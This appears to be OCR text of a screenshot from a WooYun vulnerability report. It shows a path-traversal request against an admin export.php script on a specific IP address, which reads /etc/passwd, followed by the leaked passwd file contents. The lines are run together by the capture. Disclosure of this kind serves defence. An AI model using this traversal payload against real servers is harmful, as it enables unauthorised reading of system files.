 https://220.165.220.62/ucenter/admin/
百度 <Ctrl+K>
1
T
SQL- XSS- Encryption- Encoding- Other-
Load URL
https://220.165.220.62/ucenter/admin/export.php?kind=log&gNetGuardLogFilePath=&filename=../../../../../../../../etc/passwd
Split URL
Execute
Enable Post d
_.._.._.._.._.._.._.._etc_passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinrpm:x:37:37::/var/lib/rpm:/sbin/nologindbus:x:81:81:System message
bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinsabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologinmysql:x:500:500::/dev/null:/dev/nullgetrpwd:x:501:501::/home/getrpwd:/bin/bash
www.wooyun.org